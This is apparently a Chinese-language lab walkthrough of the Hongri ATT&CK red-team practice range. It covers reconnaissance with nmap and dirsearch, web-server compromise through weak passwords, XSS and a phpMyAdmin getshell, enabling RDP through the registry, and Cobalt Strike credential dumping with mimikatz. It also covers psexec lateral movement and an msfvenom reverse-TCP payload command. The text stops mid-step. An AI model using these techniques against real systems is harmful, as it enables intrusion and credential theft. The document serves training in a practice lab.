文章目录

前言

靶机下载地址:ATT&CK红队评估实战靶场



拓扑图:

通过模拟真实环境搭建的漏洞靶场,完全模拟ATK&CK攻击链路进行搭建,形成完整个闭环。虚拟机默认密码为hongrisec@2019。



环境搭建

| 名字 | host | passwd | 说明 |

|---|---|---|---|

| windos7 | 192.168.93.160/24 192.168.142.128/24 | hongrisec@2019 | web服务器 |

| win2K2 | 192.168.142.129/24 | hongrisec@2020 | 域成员 |

| windows server 2008 r2 | 192.168.142.130/24 | hongrisec@2020 | 域控制器 |

| kali | 192.168.93.129/24 | kali | attack |

测试网络连通性





windows7 ping win2k2 、 windows server 2012



这里win2k2互相ping

kali机与WEB联通

这里因为win7开了防火墙ping不通。

攻入内网

信息收集



探测同网段主机存活



nmap -sT 192.168.93.160

探测端口

nmap -sT 192.168.68.160



操作系统、版本

nmap –T4 –A

利用可用端口



经过前面的扫描发现80端口开启这里我们直接访问。



这里发现一个php探针,好家伙基本信息都在这里了,还要扫描信息收集吗?



但是看了一眼发现还是没有网站目录,这里直接用工具扫描,这里用的工具是dirsearch

./dirsearch.py -u 192.168.93.160 e*

漏洞一_信息泄露+弱口令



漏洞二_存储型XSS

需要后台审核,用来获取管理员cookie。



漏洞三_任意修改文件

蚂蚁剑直接连接

漏洞四_phpadmin文件写入

通过 phpmyadmin getshell参考链接

然后这里探针这里暴露了绝对路径。

然后直接根据上面那篇文章,getshell。

远程连接



这是在win7上进行的,根本没有打进win7的内网。利用蚁剑终端,查看开启端口,并给win7添加用户,之后要用3389远程连接桌面:



这里没有开启端口,我们直接百度一下。



REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f





接下来创建用户,把用户加入管理员组获得权限。

先关一下防火墙

参考文章:内网渗透学习导航

域信息收集

一、什么是域

域是计算机网络的一种形式,其中所有用户帐户 ,计算机,打印机和其他安全主体都在位于称为域控制器的一个或多个中央计算机集群上的中央数据库中注册。 身份验证在域控制器上进行。 在域中使用计算机的每个人都会收到一个唯一的用户帐户,然后可以为该帐户分配对该域内资源的访问权限。 从Windows Server 2003开始 , Active Directory是负责维护该中央数据库的Windows组件。Windows域的概念与工作组的概念形成对比,在该工作组中,每台计算机都维护自己的安全主体数据库。







kali先启动cs

启动服务端

启动客户端



在Attacks->packags下的windows executable(s)选择监听,创建个木马

生成一个txt文件在主机powershell里运行



成功上线

判断是否存在域

使用 ipconfig /all 查看 DNS 服务器:

shell ipconfig /all



发现 DNS 服务器名为 god.org,查看域信息:net view

shell net view



查看主域信息:net view /domain

shell net view /domain



查询当前的登录域与用户信息:net config workstation

可以很清楚看出有无域。





使用 dump hash模块导出散列值,获取凭据 (access->dump hashs)



使用logonpasswords模块,调用内置在CS中的mimikatz将内存中的lsass.exe进程保存的用户明文密码和散列导出

横向移动



接下来就是横向移动,但是由于内网机是无法直接和外网连接的,这将win7当成跳板机。

官网介绍:SMB Beacon使用命名管道通过父级Beacon进行通讯,当两个Beacons链接后,子Beacon从父Beacon获取到任务并发送。

因为链接的Beacons使用Windows命名管道进行通信,此流量封装在SMB协议中,所以SMB Beacon相对隐蔽,绕防火墙时可能发挥奇效。

首先新建一个监听

然后使用之前获取的主机信息和凭据,使用psexec模块进行登入。



成功上线

MSF反弹shell

参考文章:链接



植入windows后门:

>payload:msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe



在msfconsole中进行配置



windows7执行